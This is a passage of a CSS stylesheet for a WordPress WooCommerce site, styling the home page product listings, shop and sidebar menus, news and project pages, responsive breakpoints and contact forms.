    margin-right: 0.5% !important;
}
.home .woocommerce li.last {
    margin-right: 0 !important;
}
.home .woocommerce a.woocommerce-LoopProduct-link:before {
    content: '';
    background: #FFF;
    display: block;
    width: 100%;
    height: 250px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.home .woocommerce h3 {
    font-size: 25px !important;
    font-weight: normal;
    max-height: 25px;
    overflow: hidden;
}
.home .woocommerce a.button {
    background: transparent;
    color: #FFF;
    font-weight: normal;
    padding: 0;
    margin: 0 !important;
    text-decoration: underline !important;
}
.bordermore {
    max-width: 70%;
    margin: auto;
    text-align: center;
    border-top: 1px solid #FFF;
    padding-top: 10px;
}
.clickmore {
    display: inline-block;
}
.showmore .woocommerce {
    height: 360px;
    overflow: hidden;
}
.showmore .woocommerce.showall {
    height: 100%;
}
.serviceslink a {
    text-decoration: underline;
    color: #FFF;
}
/*** END HOME ***/


/*** WOOCOMMERCE ***/
form.woocommerce-ordering .orderby {
    background: #000;
}
.sidebar-area ul.sub-menu {
    display: none;
}
.woocommerce .sidebar-area li[class*="menu-product-sidebar"] ul.sub-menu {
    display: initial;
    margin: 0;
}
nav.woocommerce-breadcrumb {
    font-size: 70% !important;
}
.woocommerce div#content {
    margin-top: 20px;
}
.sidebar-area ul li {
    color: #FFF;
}
.sidebar-area ul li[class*="menu-product-sidebar"] ul li:first-child {
    margin-top: 12px;
}
.sidebar-area ul li[class*="menu-product-sidebar"] ul li a {
    margin-left: 25px;
}
.woocommerce div[itemprop="description"] {
    font-size: 19px;
    margin-bottom: 35px;
}
.woocommerce h1 {
    font-size: 25px;
    padding: 10px 0 !important;
}
.woocommerce .product_meta {
    font-size: 13px;
}
.woocommerce .related.products h2 {
    font-size: 25px;
    border-top: 1px solid #fff;
    padding-top: 15px;
}
.woocommerce .related.products .button {
    padding: 5px 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
li.download-link {
    border: none !important;
    background: #fff;
    color: #000 !important;
    text-align: center;
    margin-top: 30px;
}
.archive.woocommerce mark.count {
    background: transparent;
    color: #fff;
}
/*** WOOCOMMERCE END ***/



/*** NEWS ***/
.news-lists .vc_gitem-post-data-source-post_excerpt {
    max-height: 160px;
    overflow: hidden;
}
/*** END NEWS ***/


/*** PROJECT ***/
.projects-page .gallery a {
    float: left;
    width: 24%;
    max-height: 200px;
    overflow: hidden;
    margin: 0 1% 1% 0;
}
.projects-page .gallery {
    width: 100% !important;
}
.single-project .summary {
    width: 100% !important;
    padding: 0 !important;
}
.projects ul.projects li.project h3, .projects-page ul.projects li.project h3 {
    margin: 0;
}
.projects ul.projects li.project .project-thumbnail, .projects-page ul.projects li.project .project-thumbnail {
    margin: 0;
}
/*** END PROJECT ***/



/*** RESPONSIVE ***/
@media screen and (max-width: 1024px) {
.menu-menu-container {
    width: 70%;
}
.contact-detail, footer ul.menu li, .widget .menu a:before, h2.on-footer a, p.txt-info {
    font-size: 80%;
}
.black-container h2 {
    font-size: 100%;
}
}
@media screen and (max-width: 1000px) {
.main-navigation ul {
    display: block;
}
.home .site-header {
    padding-bottom: 0;
    margin-bottom: 0;
    background: #000;
}
.slider-footer:after {
    content: none;
}
.overlap-row {
    margin-top: 0;
}
.contact-phone a {
    text-align: center;
    display: block;
}
}
@media screen and (max-width: 768px) {
.home .woocommerce li {
    width: 100% !important;
    margin-right: 0 !important;
}
.showmore .woocommerce {
    height: 370px;
}
footer ul.menu {
    text-align: center;
}
.black-container h2 ~ div li {
    border-left: 0 !important;
}
.black-container .vc_wp_custommenu, .black-container .vc_wp_custommenu .widget {
    margin-bottom: 35px;
}
.contact-detail, footer ul.menu li, .widget .menu a:before, h2.on-footer a, p.txt-info {
    font-size: 100%;
}
.widget .menu a:before {
    margin-top: -3px;
}
.header-link {
    position: relative;
}
.site-logo {
    margin-bottom: 0px;
}
.first-line {
    float: none;
    font-size: 30px;
}
.last-line {
    display: none;
}
.contact-phone a {
    font-size: 85%;
}
h2 {
    font-size: 30px;
}
.fig-picture {
    min-height: 150px;
}
.fig-overlay {
    top: 120px;
}
.fig-picture:hover p.txt-info {
    bottom: 75px;
}
.fig-picture:hover p.txt-link {
    bottom: 35px;
}
.home ul.slick-dots li i {
    font-size: 100%;
}
.home .vc_custom_heading p {
    max-height: 52px;
}
.home .vc_gitem-zone {
    max-height: 150px;
    height: 150px;
    background-position: 0 20px;
}
.maps iframe {
    max-height: 200px;
}
}
@media screen and (max-width: 414px) {
.search-form, .download {
    display: none;
}
.first-line {
    float: none;
    text-align: center;
}
.fig-picture {
    min-height: 290px;
}
.fig-overlay {
    top: 260px;
}
.fig-picture:hover p.txt-info {
    bottom: 160px;
}
.fig-picture:hover p.txt-link {
    bottom: 100px;
}
h2.widgettitle {
    text-align: center;
    font-size: 20px;
}
.widget .menu a:before {
    content: none;
}
footer ul.menu {
    text-align: center;
    margin-left: 0;
}
.black-container h2, .footer-social-link {
    font-size: 30px;
    text-align: center;
}
.maps iframe {
    max-height: 320px;
}
}
/*** END RESPONSIVE ***/


.archive.category div#secondary, .single-post div#secondary {
    display: none;
}
.archive.category section#primary, .single-post div#primary {
    float: none;
    margin: auto;
}
.single-post .post-thumbnail {
    display: none;
}
ul#wprmenu_menu_ul li.download-link {
    display: none;
}
@media screen and (max-width: 960px) {
.menu-menu-container {
    width: 100%;
}
}
.woocommerce ul.products li.product h3 {
    font-size: 20px;
}

mark.count {
    display: none;
}
.woocommerce ul.products li.product a img {
    min-height: 200px;
    max-height: 200px;
}
table, table th, table td {
    border: 0;
    padding: 0;
}
.contact-form input, .contact-form textarea {
    width: 100%;
    padding: 0 10px !important;
    border: 0 !important;
    line-height: 1 !important;
}

body#tinymce {
    color: #333;
}
.woocommerce ul.products li.product a img {
    min-height: 0;
}
.product-thumbnail {
    min-height: 200px;
    background-color: #fff;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}
.projects div#secondary {
    display: none;
}